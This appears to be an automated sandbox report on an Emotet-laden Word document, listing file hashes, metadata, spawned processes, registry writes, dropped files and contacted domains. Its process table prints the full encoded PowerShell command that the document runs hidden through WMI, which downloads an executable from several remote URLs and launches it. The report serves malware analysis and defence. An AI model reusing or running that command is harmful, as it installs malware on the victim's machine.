| File name: | X.doc |
| Full analysis: | https://app.any.run/tasks/bffeeb94-1be0-4ccd-b1fb-546d8c14e654 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 18:37:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Et error assumenda., Author: Immanuel Goebel, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Dec 3 17:56:00 2019, Last Saved Time/Date: Tue Dec 3 17:56:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 333, Security: 0 |
| MD5: | DC0F2C3E9DD31EED7DF2134B937FD1DB |
| SHA1: | CEAB6F0A34DC5BDC30B2EBAD1ED2464B6AFA053C |
| SHA256: | DDA02898FEA9E32A254610FFD54AEB42900111B023554C7280E1FDEA199FA566 |
| SSDEEP: | 6144:PMDYC22CfAwTs2k4MtGiL3HJkTyD7bWXrZf2r:PMDYC22CfAwTshQitku7b+r52r |
MALICIOUS
No malicious indicators.SUSPICIOUS

Executes application which crashes
- powershell.exe (PID: 2756)
PowerShell script executed
- powershell.exe (PID: 2756)
Creates files in the user directory
- powershell.exe (PID: 2756)
Executed via WMI
- powershell.exe (PID: 2756)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 2756)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 272)
Creates files in the user directory
- WINWORD.EXE (PID: 272)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Et error assumenda. |
|---|---|
| Subject: | - |
| Author: | Immanuel Goebel |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:03 17:56:00 |
| ModifyDate: | 2019:12:03 17:56:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 333 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 390 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 272 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\X.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2060 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2756 | powershell -w hidden -en JABXAHoAdgB0AGUAbwBjAGcAawA9ACcAVwB0AHYAegBnAHYAaQBiAGYAcwB5AGYAZQAnADsAJABTAHAAeQB0AHkAcABnAGYAegB3ACAAPQAgACcAOAAxACcAOwAkAEYAYwBzAGoAdQBvAGcAbQA9ACcAUgB1AGMAaQBjAGEAcwBwAGIAYQBjACcAOwAkAE8AaQBqAGoAawB5AHIAawA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUwBwAHkAdAB5AHAAZwBmAHoAdwArACcALgBlAHgAZQAnADsAJABLAHIAdQBoAHAAeQB0AHEAcgBhAG4AeABlAD0AJwBGAGkAbQBqAHAAcwBlAG8AeQB4AHAAJwA7ACQASQBlAHgAcAB0AGIAbwB4AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAGUAVAAuAFcAZQBiAGMAbABJAGUATgB0ADsAJABKAHEAeABoAGUAagBwAGcAZwA9ACcAaAB0AHQAcABzADoALwAvAGYAbABhAHQAcwBvAG0AZQAuAG0AZQB3AHgAdQAuAG4AZQB0AC8AYQByAHQAaQBjAGwAZQBfAGwAaQBzAHQALwB5AHMAaAAwAGIAMQB1AHoALQA1AG0AYwBvAG4ANABxAC0ANwAyADAANAAvACoAaAB0AHQAcABzADoALwAvAGQAaQBlAG4AbQBhAHkAcwBhAGsAdQByAGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBhAG4AYgA2AGMANQBzAG8AbwBiAC0ANQBvAHIALQAwADYAMQA0ADgALwAqAGgAdAB0AHAAOgAvAC8AdABoAHUAYQBuAHYAaQBlAHQAYQBpAHIAdABpAGMAawBlAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHcAbgA1AHIANQBoAHcALQBpAGwAeAA4ADUAOAAtADgAMQAyADYAMgAwAC8AKgBoAHQAdABwADoALwAvAHQAbwBuAGcAZABhAGkAdgBlAC4AbgBlAHQALwB3AHAALQBhAGQAbQBpAG4ALwB5AGMASgBDAFAAUgBHAE4ARAAvACoAaAB0AHQAcABzADoALwAvAHQAaABlAGIAbABvAGcAYwBoAGEAbQBwAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA1AGMAbwBhAGkAdgB5ADYALQA3ADkAcwBjAGEALQAxADEANQAxADIAMgAyADkANQAvACcALgAiAHMAcABsAGAAaQB0ACIAKAAnACoAJwApADsAJABPAGEAYwB5AHEAYwBpAHIAegBoAD0AJwBRAHcAYQB0AHAAawB4AGgAYwBrAHMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEEAaQB5AHUAYQB4AHoAdQBpAHgAagAgAGkAbgAgACQASgBxAHgAaABlAGoAcABnAGcAKQB7AHQAcgB5AHsAJABJAGUAeABwAHQAYgBvAHgALgAiAEQAbwBXAG4AYABMAE8AYQBEAGAARgBpAEwAZQAiACgAJABBAGkAeQB1AGEAeAB6AHUAaQB4AGoALAAgACQATwBpAGoAagBrAHkAcgBrACkAOwAkAFoAaABnAGQAdgBqAHoAYQBnAGMAcQB4AD0AJwBCAGsAeQBmAGIAdgB1AHoAdwAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAE8AaQBqAGoAawB5AHIAawApAC4AIgBsAEUAbgBgAGcAdABIACIAIAAtAGcAZQAgADIAMgA5ADYAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABPAGkAagBqAGsAeQByAGsAKQA7ACQATQBzAHEAawBkAGgAbwBlAHEAdgA9ACcARQB4AHIAbwBqAHUAagB3AHoAZAB3ACcAOwBiAHIAZQBhAGsAOwAkAEYAcgBzAHoAYQBrAGMAaQA9ACcASABqAHYAeQBpAGkAawBxAGcAaQBqAGEAZAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABQAGIAdQB5AGoAagB3AHMAaAA9ACcAVwBmAHEAawB6AGcAcwBhAGoAZQBuACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 263
Read events
1 033
Write events
212
Delete events
18
Modification events
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ckh |
Value: 636B680010010000010000000000000000000000 | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (272) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDF63.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5C930EF6.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C173C67F.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\565EAE74.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\25A513E5.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A0AC40A2.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1A51D43B.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AA7A4900.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\824BB501.wmf | — | |
MD5:— | SHA256:— | |||
| 272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\750F970E.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2756 | powershell.exe | 150.95.111.202:443 | flatsome.mewxu.net | GMO RUNSYSTEM JSC | VN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
flatsome.mewxu.net |
| unknown |
dienmaysakura.com |
| unknown |